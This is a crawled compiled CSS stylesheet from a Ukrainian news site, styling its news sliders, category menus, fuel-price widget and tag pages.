.body-border .body-social-content .eauth .eauth-service-id-mailru .eauth-service-link:before {
  background: url("/images/oauth/mailru.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-twitter .eauth-service-link:before {
  background: url("/images/oauth/twitter.png") 0 0 no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/4636a0b3/cssLifegid/post.compiled.css
body_size: 5167
content:
::-moz-selection {
  background: #c6c6c6;
  /* WebKit/Blink Browsers */
}
::selection {
  background: #c6c6c6;
  /* WebKit/Blink Browsers */
}
::-moz-selection {
  background: #c6c6c6;
  /* Gecko Browsers */
}
/* Великий слайдер на головній сторінці */
.content-main-index {
  height: auto;
  max-width: 1340px;
  width: 1323px;
  min-height: 100%;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  background: #FFFFFF;
  padding: 16px 30px 176px;
  -webkit-box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
}
.content-main-index .content-index-social {
  width: 100%;
  height: 50px;
}
.content-main-index .content-index-social .social-networks-info {
  width: 125px;
  float: right;
}
.content-main-index .content-index-social .social-networks-info a {
  margin: 0 0 0 7px;
}
.content-main-index .content-index-left {
  top: 0;
  width: 942px;
  position: relative;
}
.content-main-index .content-index-left .index-slider {
  height: 384px;
  position: relative;
}
.content-main-index .content-index-left .index-slider .smol-foto-slider {
  float: left;
  width: 290px;
  height: 100%;
  overflow: hidden;
}
.content-main-index .content-index-left .index-news {
  height: auto;
  width: 936px;
  position: relative;
  -webkit-column-count: 3;
  /* Chrome, Safari, Opera */
  -moz-column-count: 3;
  /* Firefox */
  column-count: 3;
  margin: 15px 0 0 0;
}
.content-main-index .content-index-left .index-news .post-avatar + .post-avatar {
  margin: 10px 0 0 0;
}
.content-main-index .content-index-left .index-news .simple {
  font-size: 16px;
  width: 300px;
  position: relative;
  margin: 10px 0 10px 0;
  padding: 0 0 0 24px;
  display: inline-block;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-index .content-index-left .index-news .simple .test-red-title {
  color: #c6c6c6;
}
.content-main-index .content-index-left .index-news .simple a {
  color: #222222;
}
.content-main-index .content-index-left .index-news .simple:before {
  content: " ";
  left: 0;
  width: 16px;
  height: 16px;
  border-radius: 10px;
  position: absolute;
  background: #edecec;
}
.content-main-index .content-index-left .index-news .index-news-foto {
  cursor: pointer;
  overflow: hidden;
  position: inherit;
  margin: 0 0 16px 0;
}
.content-main-index .content-index-left .index-news .index-news-foto:before {
  content: '';
  width: 300px;
  height: 107px;
  bottom: 0;
  margin: 2px 0 0 0;
  position: absolute;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(14%, rgba(0, 0, 0, 0)), color-stop(82%, rgba(0, 0, 0, 0.59)), color-stop(99%, rgba(0, 0, 0, 0.89)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.59) 82%, rgba(0, 0, 0, 0.89) 99%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#e3000000', GradientType=0);
  /* IE6-9 */
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-name {
  top: 0;
  height: 30px;
  background: #308fed;
  position: absolute;
  padding: 6px 0 0 0;
  text-transform: uppercase;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-name span a {
  color: #333333;
  font-size: 13px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  margin: 0 0 0 10px;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-name span a:before {
  content: '';
  top: 0;
  width: 0;
  height: 0;
  right: -30px;
  position: absolute;
  border-top: 30px solid #308fed;
  border-right: 30px solid transparent;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two {
  width: 285px;
  position: absolute;
  margin: -170px 0 0 0;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two h2 {
  margin: 0;
  font-size: 16px;
  padding: 0 0 19px 15px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  display: table-cell;
  vertical-align: bottom;
  height: 150px;
  text-shadow: none;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two h2 a {
  color: #fefefe;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two .block-banner {
  margin: -8px 0 0 0;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two .block-banner a {
  color: #cccaca;
  font-size: 14px;
  cursor: pointer;
  text-decoration: none;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two .block-banner a img {
  margin: -2px 10px 0 15px;
}
.content-main-index .content-index-left .index-news .index-news-foto .info .title-banner-two .block-banner a p {
  color: #000000;
  font-size: 14px;
  display: inline;
  border-radius: 5px;
  background: #ffdf3f;
  padding: 0px 6px 0 6px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-index .content-index-left .show-more {
  width: 939px;
  height: 50px;
  text-align: center;
  margin: 20px 0 0 0;
  background: #308fed;
  padding: 15px 0 15px 0;
}
.content-main-index .content-index-left .show-more a {
  color: #333333;
  cursor: pointer;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-index .content-index-left .show-more img {
  margin: -4px 0 0 0;
}
.content-main-index .content-index-left #add-new-news {
  padding-bottom: 80px;
}
.content-main-index .content-index-right {
  width: 300px;
  float: right;
  position: relative;
  top: 0;
}
.content-main-index .content-index-right ul {
  list-style-type: none;
}
.content-main-index .content-index-right ul li:last-child {
  margin: 0;
}
.content-main-index .content-index-right ul li {
  margin: 0 0 30px 0;
}
.content-main-index .content-index-right .widget-sinoptik {
  border-radius: 5px;
}
.content-main-index .content-index-right .widget-changegid {
  height: 367px;
  margin: 0 0 20px 0;
  background: #f5f4f0;
}
.content-main-index .content-index-right h2 {
  color: #4a4a4a;
  font-size: 24px;
  margin: 10px 0 20px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-index .content-index-right .content-index-left-text {
  float: left;
  width: 300px;
  padding: 0 15px  0 0;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news {
  width: 300px;
  font-size: 16px;
  position: relative;
  margin: 0 0 10px 0;
  padding: 0 0 0 24px;
  display: inline-block;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news .important {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news .time {
  color: #ccad14;
  font-size: 14px;
  padding: 0 10px 0 0;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news div {
  width: 214px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news a {
  color: #222222;
  cursor: pointer;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news a.test-red-title {
  color: #c6c6c6;
}
.content-main-index .content-index-right .content-index-left-text .simple-in-page-news:before {
  content: " ";
  left: 0;
  width: 16px;
  height: 16px;
  position: absolute;
  background: #edecec;
  border-radius: 10px;
}
.content-main-index .content-index-right .content-index-left-text .show-more-categori {
  width: 100%;
  height: 50px;
  cursor: pointer;
  text-align: center;
  background: #308fed;
  padding: 16px 0 15px 0;
}
.content-main-index .content-index-right .content-index-left-text .show-more-categori a {
  color: #3d3d3d;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
}
.content-main-index .content-index-right .content-index-left-text .show-more-categori img {
  margin: -4px 0 0 0;
}
.content-main-index .content-index-right .content-index-left-text-new {
  float: left;
  width: 900px;
  padding: 0 15px 0 0;
}
/* Сторінка авто новості*/
.botton-banner {
  width: 100%;
  height: 100px;
  overflow: hidden;
  margin: 10px 0 0 0;
}
.content-index-categori {
  margin: 0 0 20px 0;
  overflow: hidden;
}
.content-index-categori h2 {
  color: #4a4a4a;
  font-size: 24px;
  margin: 10px 0 20px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-index-categori .content-index-left-text {
  float: left;
  width: 300px;
  min-height: 1px;
  padding: 0 15px  0 0;
}
.content-index-categori .content-index-left-text .simple-in-page-news {
  width: 300px;
  font-size: 16px;
  position: relative;
  margin: 0 0 10px 0;
  padding: 0 0 0 24px;
  display: inline-block;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-index-categori .content-index-left-text .simple-in-page-news .important {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-index-categori .content-index-left-text .simple-in-page-news .time {
  color: #ccad14;
  font-size: 14px;
  padding: 0 10px 0 0;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-index-categori .content-index-left-text .simple-in-page-news div {
  width: 214px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.content-index-categori .content-index-left-text .simple-in-page-news a {
  color: #222222;
  cursor: pointer;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-index-categori .content-index-left-text .simple-in-page-news a.test-red-title {
  color: #c6c6c6;
}
.content-index-categori .content-index-left-text .simple-in-page-news:before {
  content: " ";
  left: 0;
  width: 16px;
  height: 16px;
  position: absolute;
  background: #edecec;
  border-radius: 10px;
}
.content-index-categori .content-index-left-text .show-more-categori {
  width: 100%;
  height: 50px;
  cursor: pointer;
  text-align: center;
  background: #308fed;
  margin: 0 0 20px 0;
  padding: 16px 0 15px 0;
}
.content-index-categori .content-index-left-text .show-more-categori a {
  color: #3d3d3d;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}
.content-index-categori .content-index-left-text .show-more-categori img {
  margin: -4px 0 0 0;
}
.content-index-categori .content-index-left-foto-news {
  float: left;
  height: auto;
  width: 622px;
  margin: 10px 0 0 20px;
}
.content-index-categori .content-index-left-foto-news ul {
  list-style-type: none;
}
.content-index-categori .content-index-left-foto-news .categori-text {
  margin: 20px 0 20px 0;
}
.content-index-categori .content-index-left-foto-news .categori-text span {
  color: #222222;
  font-size: 18px;
  line-height: 24px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-index-categori .content-index-left-foto-news .categori-text .show-more-categori {
  width: 300px;
  height: 50px;
  cursor: pointer;
  text-align: center;
  margin: 20px 0 0 0;
  background: #308fed;
  padding: 16px 0 15px 0;
}
.content-index-categori .content-index-left-foto-news .categori-text .show-more-categori a {
  color: #3d3d3d;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}
.content-index-categori .content-index-left-foto-news .categori-text .show-more-categori img {
  margin: -4px 0 0 0;
}
/*------   під адмінку  ------*/
ul.inline-list {
  display: inline;
}
ul.inline-list li {
  float: left;
  margin: 6px;
  display: inline;
  cursor: pointer;
}
/*------   сеню в категориях 4 иконки рразом  ------*/
ul {
  padding: 0;
}
ul.inline-list-news {
  display: inline;
}
ul.inline-list-news li {
  margin: 0;
  float: left;
  display: inline;
  cursor: pointer;
}
ul.inline-list-news li:before {
  margin: 79px 0 0 0;
  content: '';
  width: 300px;
  height: 106px;
  position: absolute;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(83%, rgba(0, 0, 0, 0.89)), color-stop(99%, rgba(0, 0, 0, 0.89)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.89) 83%, rgba(0, 0, 0, 0.89) 99%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#e3000000', GradientType=0);
  /* IE6-9 */
}
ul.inline-list-news li .title-name {
  height: 30px;
  background: #308fed;
  position: absolute;
  margin: -185px 0 0 0;
  padding: 6px 0 0 0;
  text-transform: uppercase;
}
ul.inline-list-news li .title-name span a {
  color: #333333;
  font-size: 13px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  margin: 0 0 0 5px;
}
ul.inline-list-news li .title-name span a:before {
  content: '';
  top: 0;
  width: 0;
  height: 0;
  right: -30px;
  position: absolute;
  border-top: 30px solid #308fed;
  border-right: 30px solid transparent;
}
ul.inline-list-news li .title-banner {
  width: 300px;
  margin: -140px 0 0 0;
  position: absolute;
}
ul.inline-list-news li .title-banner h2 {
  padding: 0 0 0 15px;
  display: table-cell;
  vertical-align: bottom;
  height: 105px;
  text-shadow: none;
}
ul.inline-list-news li .title-banner h2 a {
  margin: 0;
  color: #fefefe;
  font-size: 16px;
  padding: 0 0 0 0;
  text-shadow: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
ul.inline-list-news li .title-banner .block-banner {
  margin: 10px 0 20px 0;
}
ul.inline-list-news li .title-banner .block-banner a {
  color: #cccaca;
  font-size: 14px;
  cursor: pointer;
  text-decoration: none;
}
ul.inline-list-news li .title-banner .block-banner a img {
  margin: -2px 10px 0 15px;
}
ul.inline-list-news li .title-banner .block-banner a p {
  color: #000000;
  font-size: 14px;
  display: inline;
  border-radius: 5px;
  background: #ffdf3f;
  padding: 0px 6px 0 6px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
/*=-------меню категории------------*/
.memu-categori {
  width: 100%;
  height: 50px;
}
.memu-categori .menu-ca {
  height: 50px;
  width: 1323px;
  margin: 0 auto;
  overflow: hidden;
  background: #308fed;
  -webkit-box-shadow: 0px 3px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px 3px 11px 0px rgba(50, 50, 49, 0.75);
}
.memu-categori .menu-ca ul {
  padding: 0;
  margin: 15px 0 0 0;
  list-style-type: none;
}
.memu-categori .menu-ca ul li:first-child:before {
  width: 0;
  content: '';
  height: 17px;
  position: absolute;
  background: #FFFFFF;
}
.memu-categori .menu-ca ul li:first-child {
  padding: 6px 15px 24px 0;
}
.memu-categori .menu-ca ul li {
  display: inline;
  text-decoration: none;
  padding: 6px 15px 24px 0;
}
.memu-categori .menu-ca ul li:before {
  width: 1px;
  content: '';
  height: 22px;
  position: absolute;
  background: #6c6c6c;
}
.memu-categori .menu-ca ul li a {
  color: #4a4a4a;
  font-size: 16px;
  cursor: pointer;
  padding: 0 0 0 15px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.memu-categori .menu-ca ul li a:hover {
  color: #575757;
}
/*=------- Последние новости------------*/
.LatestArticles {
  float: left;
  width: 100%;
  height: auto;
}
.LatestArticles .LatestArticles-title {
  width: 100%;
  height: 50px;
  margin: 20px 0 0 0;
  background: #4a4a4a;
}
.LatestArticles .LatestArticles-title h2 {
  margin: 0;
  color: #308fed;
  font-size: 24px;
  text-shadow: none;
  padding: 10px 0 0 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.LatestArticles .LatestArticles-content {
  width: 100%;
  height: 260px;
}
.LatestArticles .LatestArticles-content ul {
  list-style-type: none;
}
.LatestArticles .LatestArticles-content ul li:last-child {
  margin: 0;
}
.LatestArticles .LatestArticles-content ul li {
  margin: 0 15px 0 0;
  float: left;
}
/*------------Cупер пупер--------------*/
.smol-foto-slider .post-avatar {
  position: relative;
}
.index-news .post-hover {
  display: none;
  position: relative;
}
.index-news .post {
  width: 300px;
}
.big-foto-slider .post-avatar {
  float: left;
  position: relative;
}
.index-news .post:hover .post-hover {
  display: block;
  position: absolute;
  margin-top: -10px;
  margin-left: -10px;
  width: 320px;
  height: 330px;
  z-index: 200;
  padding: 10px 10px 10px 10px;
  background-color: lightslategray;
}
.index-news .post:hover .post-avatar {
  z-index: 300;
}
.index-news .post:hover .post-avatar .title-avatar {
  z-index: 400;
}
.post-avatar {
  position: relative;
}
.post-avatar.post-avatar-300 {
  width: 300px;
  height: 185px;
}
.post-avatar.post-avatar-300:before {
  margin: 77.7px 0 0 0;
  width: 300px;
  height: 107.3px;
}
.post-avatar.post-avatar-300 .main-foto {
  width: 300px;
  height: 185px;
}
.post-avatar.post-avatar-300 .title-text h2 {
  height: 145px;
}
.post-avatar.post-avatar-300 .watched-badge-main {
  width: 300px;
  height: 185px;
}
.post-avatar.post-avatar-630 {
  width: 630px;
  height: 370px;
  margin: 0 0 15px;
}
.post-avatar.post-avatar-630:before {
  margin: 155.4px 0 0 0;
  width: 630px;
  height: 214.6px;
}
.post-avatar.post-avatar-630 .main-foto {
  width: 630px;
  height: 370px;
}
.post-avatar.post-avatar-630 .title-text h2 {
  height: 330px;
}
.post-avatar.post-avatar-630 .watched-badge-main {
  width: 630px;
  height: 370px;
}
.post-avatar .main-foto {
  -o-border-image: none;
     border-image: none;
}
.post-avatar:before {
  content: '';
  position: absolute;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(83%, rgba(0, 0, 0, 0.89)), color-stop(99%, rgba(0, 0, 0, 0.89)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.89) 83%, rgba(0, 0, 0, 0.89) 99%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#e3000000', GradientType=0);
  /* IE6-9 */
}
.post-avatar .title-avatar {
  height: 30px;
  background: #308fed;
  position: absolute;
  top: 0;
  padding: 6px 0 0 0;
  z-index: 100;
  text-transform: uppercase;
}
.post-avatar .title-avatar span a {
  color: #bcd6f8;
  cursor: pointer;
  font-size: 13px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  margin: 0 0 0 10px;
}
.post-avatar .title-avatar span a:before {
  content: '';
  top: 0;
  width: 0;
  height: 0;
  right: -30px;
  position: absolute;
  border-top: 30px solid #308fed;
  border-right: 30px solid transparent;
}
.post-avatar .title-text {
  width: 100%;
  position: absolute;
  top: 0;
}
.post-avatar .title-text h2 {
  padding: 0 15px 0 15px;
  display: table-cell;
  vertical-align: bottom;
  line-height: 11pt;
  text-shadow: none;
}
.post-avatar .title-text h2 a {
  margin: 0;
  color: #fefefe;
  font-size: 16px;
  padding: 0 0 0 0;
  text-shadow: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.post-avatar .title-text .block-banner {
  margin: 10px 0 20px 0;
}
.post-avatar .title-text .block-banner a {
  color: #cccaca;
  font-size: 14px;
  cursor: pointer;
  text-decoration: none;
}
.post-avatar .title-text .block-banner a img {
  margin: -2px 10px 0 15px;
}
.post-avatar .title-text .block-banner a p {
  color: #000000;
  font-size: 14px;
  display: inline;
  border-radius: 5px;
  background: #ffdf3f;
  padding: 0px 6px 0 6px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.post-avatar .pere {
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  position: absolute;
}
.pere:focus,
.pere:hover {
  text-decoration: none;
}
.post-hover .ddd {
  color: #ffffff;
  font-size: 14px;
  padding: 186px 0 0 0;
  text-shadow: none;
  line-height: 1.2;
  text-align: justify;
}
.post-hover .ddd:hover {
  text-decoration: none;
}
.post-hover .read-new {
  position: relative;
  cursor: pointer;
  width: 320px;
  height: 40px;
  float: none;
  text-align: center;
  background-color: #308fed;
  right: 10px;
  padding-top: 10px;
}
.post-hover .read-new p {
  color: #333333;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
/*-------Социальна прокутка ------*/
aside {
  display: inline-block;
  width: 300px;
  height: 240px;
}
.prilip {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
}
/*-------Блок просмотрено */
.watched-badge-main {
  top: 0;
  width: 300px;
  height: 185px;
  position: absolute;
  opacity: 0.5;
  background: #989898;
}
.watched-badge {
  background-color: #c6c6c6;
  top: 20px;
  color: #FFF;
  float: right;
  font-size: 11px;
  font-weight: bold;
  line-height: 1.3em;
  overflow: hidden;
  padding: 2px 4px;
  position: absolute;
  right: 15px;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
}
/*----сторинка azs------*/
.azs {
  width: 100%;
  height: auto;
  position: relative;
}
.azs .min-fin {
  color: #222222;
  font-size: 14px;
  margin-top: 20px;
  text-align: right;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.azs .azs-title {
  width: 100%;
  clear: both;
  text-align: center;
  margin-bottom: 20px;
}
.azs .azs-title #ui-datepicker-div {
  background: #000;
}
.azs .azs-title input {
  width: 160px;
  border: none;
  height: 35px;
  outline: none;
  color: #4a4a4a;
  font-size: 18px;
  cursor: pointer;
  text-align: center;
  border-radius: 7px;
  background: #f9cd1b;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.azs .azs-content {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
}
.azs .azs-content .azs-content-block-gas {
  float: left;
  width: 280px;
  height: 100%;
  margin: 0 40px 0 0;
}
.azs .azs-content .azs-content-block-gas .title-in-widget-news-related {
  height: 30px;
  color: #222222;
  font-size: 24px;
  line-height: 27px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  background: url("/images/site/related-background.png");
  background-repeat: no-repeat;
}
.azs .azs-content .azs-content-block-gas .azs-block-data {
  height: 40px;
  width: 280px;
  position: relative;
  margin: 0 0 10px 0;
  background: #f3f3f1;
  border: 3px solid #5c5c5c;
}
.azs .azs-content .azs-content-block-gas .azs-block-data .title-area {
  float: left;
  width: 73px;
  cursor: pointer;
  margin: 8px 0 0 0;
  padding: 0 0 0 10px;
  border-right: 2px solid #e4e4e2;
}
.azs .azs-content .azs-content-block-gas .azs-block-data .title-area span {
  color: #3333;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.azs .azs-content .azs-content-block-gas .azs-block-data input {
  border: none;
  background: none;
  width: 200px;
  height: 32px;
  outline: none;
  font-size: 17px;
  font-weight: bold;
  color: #4a4a4a;
  cursor: pointer;
  padding: 5px 0 0 15px;
  background: url("/images/site/calendar.png");
  background-position: 94% 50%;
  background-repeat: no-repeat;
}
.azs .azs-content .azs-content-block-gas .content-area {
  height: 40px;
  width: 280px;
  position: relative;
  background: #f3f3f1;
  border: 3px solid #5c5c5c;
}
.azs .azs-content .azs-content-block-gas .content-area .title-area {
  float: left;
  width: 73px;
  cursor: pointer;
  margin: 8px 0 0 0;
  padding: 0 0 0 10px;
  border-right: 2px solid #e4e4e2;
}
.azs .azs-content .azs-content-block-gas .content-area .title-area span {
  color: #333333;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.azs .azs-content .azs-content-block-gas .content-area .area {
  font-size: 20px;
  background: url("/images/point-in-area.png");
  background-position: 90% 50%;
  background-repeat: no-repeat;
}
.azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul {
  top: 40px;
  right: -3px;
  z-index: 100;
  width: 280px;
  background: #ccc;
  text-align: center;
  position: absolute;
  list-style-type: none;
  border: 2px solid #4a4a4a;
}
.azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul li {
  float: left;
  width: 300px;
  height: 35px;
  cursor: pointer;
  padding: 8px 0 8px 0;
}
.azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul li a {
  color: #4a4a4a;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.azs .azs-content .azs-content-block-gas .content-block-gas {
  width: 280px;
  height: auto;
  margin: 0 20px 0 0;
}
.azs .azs-content .azs-content-block-price {
  float: left;
  width: 500px;
  height: auto;
}
.azs .dropdown {
  float: left;
  width: 600px;
  position: relative;
}
.azs .dropdown .title-dropdown {
  height: 27px;
  background: #f3f3f1;
}
.azs .dropdown .title-dropdown span {
  color: #3e3c35;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.azs .dropdown .title-dropdown .title-right {
  height: 27px;
  float: right;
  padding: 4px 10px 0 0;
}
.azs .dropdown .title-dropdown .title-left {
  float: left;
  height: 27px;
  padding: 4px 0 0 10px;
}
.azs .dropdown .dropdown-refill:hover {
  cursor: default;
  background: #fefaea;
}
.azs .dropdown .dropdown-refill {
  height: auto;
  cursor: default;
  overflow: hidden;
  margin: 2px 0 0 0;
  position: relative;
  border-bottom: 2px solid #f3f3f1;
}
.azs .dropdown .dropdown-refill .name-gas {
  border: none;
  width: 350px;
  height: auto;
  float: left;
  font-size: 20px;
  margin: 8px 0 8px 20px;
}
.azs .dropdown .dropdown-refill .name-gas a {
  color: #e20000;
  font-size: 15px;
}
.azs .dropdown .dropdown-refill .prise {
  top: 30%;
  right: 0;
  text-align: center;
  position: absolute;
}
.azs .dropdown .dropdown-refill .prise .prise-gas {
  float: left;
  width: 100px;
  height: auto;
  border: none;
  font-size: 24px;
  position: relative;
  vertical-align: middle;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
/*------меню цен -------*/
ul#menu {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul#menu li {
  width: 280px;
  height: 45px;
  background: #f3f3f1;
}
ul#menu li a {
  border: none;
  height: 45px;
  color: #4a4a4a;
  display: block;
  text-decoration: none;
}
.vidactive {
  color: #fff !important;
  background: #308fed;
}
.gas:hover {
  color: #fff;
  background: #308fed;
}
.gas {
  height: 45px;
  width: 280px;
  cursor: pointer;
  margin: 5px 0 0 0;
  position: relative;
}
.gas .name {
  left: 0;
  width: 100px;
  font-size: 20px;
  position: absolute;
  margin: 14px 0 14px 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.gas .one-gas {
  right: 0;
  font-size: 20px;
  display: inline;
  position: absolute;
  margin: 14px 15px 14px 0;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.social-azs {
  width: 100px;
  margin: 30px 0 0 0;
  position: absolute;
}
/*------------Виджет бензина--------------*/
.widget-gas {
  width: 300px;
  height: auto;
  padding: 0 0 5px 0;
  background: #f5f4f0;
}
.widget-gas .head {
  margin: 0;
  color: #fff;
  height: 50px;
  font-size: 18px;
  background: #4a4a4a;
  padding: 17px 0 0 15px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.widget-gas .head span {
  font-size: 15px;
  color: #4a4a4a;
}
.widget-gas .widget-block-comment {
  margin: 10px;
  background: #fafaf8;
  padding: 10px 10px 5px 10px;
}
.widget-gas .widget-block-comment .widget-block-comment-title {
  padding: 0 0 1px 0;
}
.widget-gas .widget-block-comment .widget-block-comment-title a {
  color: #4a4a4a;
  font-size: 15px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.widget-gas .widget-block-comment .widget-block-comment-name {
  color: #808080;
  font-size: 14px;
  padding: 0 0 5px 0;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.widget-gas .widget-block-comment p {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.widget-gas .widget-block-comment p a {
  color: #4a4a4a;
  font-size: 14px;
  font-weight: bold;
}
.widget-gas .widget-block-comment p span {
  color: #222222;
  font-size: 14px;
}
.widget-gas select {
  margin: 10px 0 0 70px;
}
.widget-gas .redirect-azs {
  width: 300px;
  text-align: center;
}
.widget-gas .redirect-azs a {
  cursor: pointer;
}
.widget-gas .widget-price-gas {
  width: 300px;
  height: 90px;
  position: relative;
  padding: 10px 0 0 10px;
}
.widget-gas .widget-price-gas .block-gas {
  width: 140px;
  height: 25px;
  position: relative;
  display: inline-block;
}
.widget-gas .widget-price-gas .block-gas .block-gas-name {
  float: left;
  width: 70px;
}
.widget-gas .widget-price-gas .block-gas .block-gas-name p {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.widget-gas .widget-price-gas .block-gas .block-gas-price {
  float: left;
  width: 50px;
}
.widget-gas .widget-price-gas .block-gas .block-gas-price p {
  color: #333333;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
/*-------Политика Конфиденциальности Сonfidentiality */
.confidentiality-main .confidentiality-box h1 {
  text-align: center;
}
.confidentiality-main .confidentiality-box p {
  font-size: 17px;
  line-height: 24px;
}
/*--------- Tags ---------*/
.tags-index {
  height: auto;
  width: 625px;
  margin: 0 auto;
}
.tags-index h2 {
  color: #4a4a4a;
  font-size: 24px;
  text-align: center;
  margin: 10px 0 20px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.tags-index h2 span {
  color: #f9cd1b;
}
